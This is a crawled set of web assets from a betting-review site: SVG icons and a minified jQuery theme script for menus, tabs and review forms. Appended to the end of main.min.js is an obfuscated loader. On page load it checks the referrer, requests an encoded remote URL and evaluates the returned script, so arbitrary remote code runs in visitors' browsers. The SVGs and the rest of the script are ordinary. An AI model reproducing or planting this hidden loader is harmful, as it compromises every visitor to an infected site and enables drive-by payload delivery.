21.6562C8.62949 22.9127 8.88553 24.152 9.32401 25.3312L5.62473 26.7212C5.01953 25.0975 4.67705 23.3877 4.61016 21.6562H8.56473ZM9.84376 26.5401C10.3491 27.5507 10.9893 28.4881 11.7469 29.3265L8.95126 32.1208C7.80305 30.8773 6.85306 29.4645 6.13463 27.932L9.84376 26.5401ZM12.6709 30.2544C13.5102 31.0117 14.4484 31.6515 15.4599 32.1562L14.068 35.868C12.5355 35.1496 11.1227 34.1996 9.8792 33.0514L12.6709 30.2544ZM16.6635 32.676C17.8445 33.1149 19.0855 33.371 20.3438 33.4353V37.3898C18.6123 37.323 16.9025 36.9805 15.2788 36.3753L16.6635 32.676ZM21.6563 33.4353C22.9127 33.3704 24.152 33.1144 25.3313 32.676L26.7186 36.3753C25.0957 36.9802 23.3869 37.3227 21.6563 37.3898V33.4353ZM26.5401 32.1562C27.5507 31.6509 28.4881 31.0107 29.3265 30.2531L32.1208 33.0474C30.8773 34.1956 29.4645 35.1456 27.932 35.8641L26.5401 32.1562ZM30.2544 29.3291C31.0117 28.4898 31.6515 27.5516 32.1563 26.5401L35.868 27.932C35.1496 29.4645 34.1996 30.8773 33.0514 32.1208L30.2544 29.3291ZM32.676 25.3365C33.115 24.1556 33.3711 22.9145 33.4353 21.6562H37.3899C37.323 23.3877 36.9805 25.0975 36.3753 26.7212L32.676 25.3365ZM33.4353 20.3438C33.3705 19.0873 33.1145 17.848 32.676 16.6687L36.3753 15.2814C36.9802 16.9043 37.3227 18.6131 37.3899 20.3438H33.4353Z" fill="#28CE7A"/>
<path d="M19.2496 25.9514L18.8125 27.1898C20.2283 27.6868 21.7712 27.6868 23.1871 27.1898L22.75 25.9514C21.6167 26.3471 20.3828 26.3471 19.2496 25.9514Z" fill="#28CE7A"/>
<path d="M22.75 16.0486L23.1877 14.8115C21.7715 14.3154 20.2287 14.3154 18.8125 14.8115L19.2496 16.0499C20.3828 15.6543 21.6165 15.6538 22.75 16.0486Z" fill="#28CE7A"/>
<path d="M13.2812 23V18.6364H16.3494V19.5909H14.4659V20.3409H16.1619V21.2955H14.4659V23H13.2812ZM16.7852 23V18.6364H18.6687C18.9925 18.6364 19.2759 18.6953 19.5188 18.8132C19.7617 18.9311 19.9506 19.1009 20.0856 19.3224C20.2205 19.544 20.288 19.8097 20.288 20.1193C20.288 20.4318 20.2184 20.6953 20.0792 20.9098C19.9414 21.1243 19.7475 21.2862 19.4975 21.3956C19.2489 21.505 18.9585 21.5597 18.6261 21.5597H17.5011V20.6392H18.3874C18.5266 20.6392 18.6452 20.6222 18.7433 20.5881C18.8427 20.5526 18.9187 20.4964 18.9712 20.4197C19.0252 20.343 19.0522 20.2429 19.0522 20.1193C19.0522 19.9943 19.0252 19.8928 18.9712 19.8146C18.9187 19.7351 18.8427 19.6768 18.7433 19.6399C18.6452 19.6016 18.5266 19.5824 18.3874 19.5824H17.9698V23H16.7852ZM19.342 20.9972L20.4329 23H19.146L18.0806 20.9972H19.342ZM20.793 23V18.6364H23.9379V19.5909H21.9776V20.3409H23.7759V21.2955H21.9776V22.0455H23.9293V23H20.793ZM24.5254 23V18.6364H27.6703V19.5909H25.71V20.3409H27.5083V21.2955H25.71V22.0455H27.6618V23H24.5254Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_212_2">
<rect width="42" height="42" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg
body_size: 815
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="26" height="42" viewBox="0 0 26 42"><defs><path id="tdmia" d="M263.4 1652.849v-4.955h20.057v4.955c0 .604-.49 1.102-1.102 1.102h-17.853c-.604 0-1.102-.49-1.102-1.102zm1.102-34.849h17.861c.604 0 1.102.49 1.102 1.102v2.09H263.4v-2.09c0-.612.498-1.102 1.102-1.102zm-1.102 5.192h20.057v22.71H263.4zm22.065 29.657v-33.747a3.106 3.106 0 0 0-3.102-3.102h-17.861a3.106 3.106 0 0 0-3.102 3.102v33.755a3.106 3.106 0 0 0 3.102 3.102h17.861a3.118 3.118 0 0 0 3.102-3.11z"/><path id="tdmib" d="M275.461 1650h-4.057a1.003 1.003 0 1 0 0 2.008h4.057a1.003 1.003 0 1 0 0-2.008z"/></defs><g><g transform="translate(-260 -1615)"><g><use fill="#28ce7a" xlink:href="#tdmia"/><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-miterlimit="50" stroke-width=".5" xlink:href="#tdmia"/></g><g><use fill="#28ce7a" xlink:href="#tdmib"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/drop_menu_icon_opened.svg
body_size: 462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="15" viewBox="0 0 16 15"><defs><path id="685ga" d="M1238.89 31.53l12.23 12.23"/><path id="685gb" d="M1251.11 31.53l-12.23 12.23"/></defs><g><g transform="translate(-1237 -30)"><g><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#685ga"/></g><g><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#685gb"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/main.min.js
body_size: 5772
content:
(function($){$("a").on("click",function(evt){if($(this).attr("href")=="#"){evt.preventDefault()}});$("#header_dropdown_button").on("click",function(evt){$(this).toggleClass("opened");$("#header_main_menu").slideToggle()});$("#header_search_button").on("click",function(evt){$("#header_search_menu, #search_overlay").slideDown(function(){$("#header_quick_links_menu").slideDown()})});$(".header_lang_button").on("click",function(evt){$(this).toggleClass("active");$(".header_lang_menu").slideToggle()});$("#header_search_close, #search_overlay").on("click",function(evt){$("#header_quick_links_menu").slideUp(function(){$("#header_search_menu, #search_overlay").slideUp()})});$("#header_mobile_menu_trigger").on("click",function(evt){$(this).toggleClass("opened");$("#header_mobile_main_menu").slideToggle()});$("#header_mobile_main_menu .has_submenu > a").on("click",function(evt){evt.preventDefault();$(this).closest(".has_submenu").toggleClass("active").children(".submenu, .grid_submenu, .sub_submenu").slideToggle()});if($("#banner_menu_carousel").length){$("#banner_menu_carousel").slick({dots:false,infinite:false,speed:300,slidesToShow:5,centerMode:false,variableWidth:true,prevArrow:'<i class="fa fa-angle-left banner_carousel_arrow_left banner_carousel_arrow"></i>',nextArrow:'<i class="fa fa-angle-right banner_carousel_arrow_right banner_carousel_arrow"></i>',responsive:[{breakpoint:768,settings:"unslick"}]})}$(".banner_menu_trigger").on("click",function(evt){$(this).toggleClass("opened").closest(".banner_menu").find(".banner_menu_carousel").slideToggle()});$(".table_mobile_readmore").on("click",function(evt){$(this).closest(".table_bonus_mobile_block").find(".hidden_text").show();$(this).remove()});$(".footer_menu_title").on("click",function(evt){$(this).toggleClass("opened").closest(".footer_column").toggleClass("opened")});$(".accordeon_trigger").on("click",function(evt){evt.preventDefault();if($(this).closest(".accordeon_row").hasClass("opened")){$(this).find(".fa-angle-up").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).closest(".accordeon_row").removeClass("opened").find(".accordeon_content").slideUp()}else{$(this).find(".fa-angle-down").removeClass("fa-angle-down").addClass("fa-angle-up");$(this).closest(".accordeon_row").addClass("opened").find(".accordeon_content").slideDown()}});$(".tab_switcher").on("click",function(evt){evt.preventDefault();if($(this).hasClass("active")){return false}$(this).closest(".tabs").find(".tab_switcher.active, .tab_content.active").removeClass("active");var tabIndex=$(this).attr("data-tab-content");var nextTab=$(this).closest(".tabs").find(".tab_content")[tabIndex-1];$(this).addClass("active");$(nextTab).addClass("active")});$(".comment_item .show_more, .comment_item .show_less").on("click",function(evt){$(this).closest(".comment_short").toggleClass("opened")});$(".banner_rating_block_action").on("click",function(evt){$(this).find(".banner_rating_block_icon").toggleClass("hidden");$(this).closest(".banner_rating_block_wrapper").find(".banner_rating_hidden_blocks").toggleClass("hidden")});$(".sticky_close").on("click",function(evt){$(this).closest(".sticky_bar").remove()});$(".response_tirgger").on("click",function(evt){$(this).closest(".comment_item").toggleClass("opened")});$("#write_review").on("click",function(evt){$("#leave_review").slideDown()});$("#comment_rate_form .scores_line").on("mouseover",function(evt){var rate=+$(this).attr("data-rate");var lines=$(this).closest(".scores_lines").find(".scores_line");if(lines){for(var i=0;i<lines.length;i++){if(+$(lines[i]).attr("data-rate")<=rate){$(lines[i]).addClass("hover")}}}});$("#comment_rate_form .scores_line").on("mouseout",function(evt){$("#comment_rate_form .scores_line").removeClass("hover")});$("#comment_rate_form .scores_line").on("click",function(evt){var rate=+$(this).attr("data-rate");var score_item=$(this).closest(".scores_item");var item_slug=$(score_item).attr("data-score");$(score_item).find(".scores_line").removeClass("active");$(score_item).find(".scores_line.hover").addClass("active");if(item_slug){$("#rate_"+item_slug).attr("value",rate)}$(score_item).find(".scores_number_current").html(rate);leaveReviewSetTotalRate()});$("#comment_rate_form #submit").on("click",function(evt){var rate_inputs=$(".rate_input");if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){if(!$(rate_inputs[i]).attr("value")){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Fill all scores fields please</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3);return;break}}}if(!grecaptcha.getResponse()){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Please solve Captcha correctly</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3)}if($("#comment_login").length){evt.preventDefault();evt.stopPropagation();$("#comment_login").addClass("active");$("#comment_login_comment, #comment_reg_comment").attr("value",$("#comment_rate_form #comment").val());if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){$("#comment_login_"+$(rate_inputs[i]).attr("id")+", #comment_reg_"+$(rate_inputs[i]).attr("id")).attr("value",$(rate_inputs[i]).attr("value"))}}}});$("#comment_login").on("click",function(evt){if(evt.target===evt.currentTarget){$(this).removeClass("active")}});function leaveReviewSetTotalRate(){var inputs=$("#comment_rate_form").find(".rate_input");var sum_scores=0;for(var i=0;i<inputs.length;i++){sum_scores+=+$(inputs[i]).attr("value")}var score=Math.round(sum_scores/inputs.length);var stars=$("#comment_rate_form .rating_stars_block .star").removeClass("star-full").addClass("star-empty");for(var i=0;i<stars.length;i++){if(score>i){$(stars[i]).removeClass("star-empty").addClass("star-full")}}$("#comment_rate_form .total_score_current").html(+score)}$("#comments_sort_select").on("change",function(evt){console.log(this.value);$(this).closest("form").submit()});if($("#screenshot_slider").length){$("#screenshot_slider").slick({speed:300,slidesToShow:3,prevArrow:".slider_nav_l",nextArrow:".slider_nav_r",responsive:[{breakpoint:1255,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1,arrows:false,centerMode:true,centerPadding:"35px",infinite:false}}]})}function load_info($btn,show_process,on_load){if(!$btn||!$btn.length){return}let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let bk_id=$btn.attr("data-id");if(bk_id){$btn.attr("data-state",show_process?"wait":"hidden-wait");$btn.removeAttr("data-id");jQuery.ajax({method:"POST",url:ajax_object.ajaxurl,data:{action:"load_read_more",id:bk_id},success:function(data){if(data.response){$center.append(data.response)}$btn.attr("data-state","closed");on_load&&on_load($btn)},error:function(data){$btn.attr("data-state","error")}})}}window.onload=function(){load_info($(".bonus-read-more").first(),false);load_info($(".bk-read-more").first(),false)};$(".read-more-for-ajax").on("click",function(evt){let $btn=$(this);let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let opp=$btn.attr("data-opposite");let bk_id=$btn.attr("data-id");let curr=$btn.html();if(bk_id){load_info($btn,true,function($b){$b.attr("data-state","closed");$b.trigger("click")})}else if($btn.attr("data-state")==="opened"){$btn.attr("data-state","closed");$center.css("max-height","0");$btn.html(opp);$btn.attr("data-opposite",curr)}else if($btn.attr("data-state")==="closed"){$btn.attr("data-state","opened");$center.css("max-height","1000px");$btn.html(opp);$btn.attr("data-opposite",curr);let $next=$btn.closest(".table_row").next(".table_row").find(".read-more-for-ajax");load_info($next,false)}});document.addEventListener("DOMContentLoaded",function(){var lazyImages=[].slice.call(document.querySelectorAll("img.lazy"));if("IntersectionObserver"in window){let lazyImageObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){let lazyImage=entry.target;lazyImage.src=lazyImage.dataset.src;lazyImage.removeAttribute("data-src");lazyImage.classList.remove("lazy");lazyImageObserver.unobserve(lazyImage)}})});lazyImages.forEach(function(lazyImage){lazyImageObserver.observe(lazyImage)})}else{}})})(jQuery);;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg
body_size: 1125
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="2jnsa" d="M763.156 1536.641v-15.626c0-.648-.524-1.172-1.172-1.172h-15.627c.602-8.096 7.38-14.5 15.627-14.5 8.641 0 15.671 7.03 15.671 15.671 0 8.247-6.403 15.026-14.499 15.627zm11.567-28.365a17.897 17.897 0 0 0-12.739-5.276 17.897 17.897 0 0 0-12.738 5.276 17.897 17.897 0 0 0-5.276 12.738c0 .648.525 1.172 1.172 1.172h15.67v15.671c0 .647.525 1.172 1.173 1.172 4.811 0 9.335-1.874 12.738-5.276a17.897 17.897 0 0 0 5.276-12.738c0-4.812-1.874-9.336-5.276-12.739z"/><path id="2jnsb" d="M756.205 1532.245l-6.374 6.374a15.094 15.094 0 0 1-2.238-1.594l8.612-8.553zm-.01 8.364a14.856 14.856 0 0 1-4.12-.92l4.12-4.13zm-11.892-7.574l6.24-6.241h4.026l-8.63 8.57a15.102 15.102 0 0 1-1.636-2.33zm-1.914-6.241h4.84l-3.977 3.976a14.921 14.921 0 0 1-.863-3.976zm14.988-2.344h-16.205c-.647 0-1.172.525-1.172 1.172 0 4.641 1.808 9.005 5.09 12.287a17.263 17.263 0 0 0 12.287 5.09c.647 0 1.172-.525 1.172-1.172v-16.205c0-.647-.525-1.172-1.172-1.172z"/></defs><g><g transform="translate(-740 -1503)"><g><use fill="#28ce7a" xlink:href="#2jnsa"/></g><g><use fill="#28ce7a" xlink:href="#2jnsb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg
body_size: 1548
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="vu39a" d="M651.884 1647.622l-3.382-3.378a12.849 12.849 0 0 0 2.939-7.08h4.785a17.594 17.594 0 0 1-4.342 10.458zm-12.112 6.004v-4.785a12.824 12.824 0 0 0 7.072-2.94l3.378 3.383a17.571 17.571 0 0 1-10.45 4.342zm-11.719-17.621c0-5.817 4.733-10.552 10.552-10.552 5.816 0 10.552 4.732 10.552 10.552 0 5.814-4.73 10.552-10.552 10.552-5.817 0-10.552-4.733-10.552-10.552zm9.375 17.621a17.571 17.571 0 0 1-10.45-4.342l3.378-3.382a12.825 12.825 0 0 0 7.072 2.939zm-16.444-16.454h4.785a12.824 12.824 0 0 0 2.94 7.072l-3.383 3.378a17.571 17.571 0 0 1-4.342-10.45zm4.342-12.794l3.382 3.378a12.824 12.824 0 0 0-2.939 7.072h-4.785a17.571 17.571 0 0 1 4.342-10.45zm12.102-5.994v4.785a12.824 12.824 0 0 0-7.072 2.94l-3.378-3.383a17.571 17.571 0 0 1 10.45-4.342zm2.344 0a17.571 17.571 0 0 1 10.45 4.342l-3.378 3.382a12.824 12.824 0 0 0-7.072-2.939zm16.454 16.444h-4.785a12.824 12.824 0 0 0-2.94-7.072l3.383-3.378a17.571 17.571 0 0 1 4.342 10.45zM638.6 1616c-11.013 0-20 8.988-20 20 0 11.013 8.988 20 20 20 11.013 0 20-8.988 20-20 0-11.013-8.988-20-20-20z"/><path id="vu39b" d="M639.015 1641.35c-3.075 0-5.415-2.1-5.415-5.175 0-3.09 2.34-5.175 5.415-5.175 2.415 0 3.72 1.365 4.365 2.67l-2.22 1.065c-.33-.795-1.185-1.455-2.145-1.455-1.635 0-2.79 1.245-2.79 2.895 0 1.635 1.155 2.895 2.79 2.895.96 0 1.815-.66 2.145-1.455l2.22 1.05c-.645 1.275-1.95 2.685-4.365 2.685z"/></defs><g><g transform="translate(-618 -1616)"><g><g><use fill="#28ce7a" xlink:href="#vu39a"/></g></g><g><use fill="#28ce7a" xlink:href="#vu39b"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg
body_size: 2229
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Racebets</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
        <polygon id="path-3" points="0 14.4865414 14.2484811 14.4865414 14.2484811 0.547147452 0 0.547147452"></polygon>
        <polygon id="path-5" points="0.309087147 15.4158343 13.3191882 15.4158343 13.3191882 0 0.309087147 0"></polygon>
    </defs>
    <g id="Icon---Racebets" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#333333" xlink:href="#path-1"></use>
            <g id="Group" mask="url(#mask-2)">
                <g transform="translate(8.000000, 8.000000)">
                    <g id="R">
                        <g id="g10" transform="translate(7.434343, 8.226928) scale(-1, 1) rotate(-180.000000) translate(-7.434343, -8.226928) translate(0.000000, 0.792584)">
                            <g id="g12">
                                <g id="g14-Clipped">
                                    <mask id="mask-4" fill="white">
                                        <use xlink:href="#path-3"></use>
                                    </mask>
                                    <g id="path18"></g>
                                    <g id="g14" mask="url(#mask-4)">
                                        <g transform="translate(1.238380, 0.547147)" id="g20">
                                            <g transform="translate(0.091276, 0.055256)">
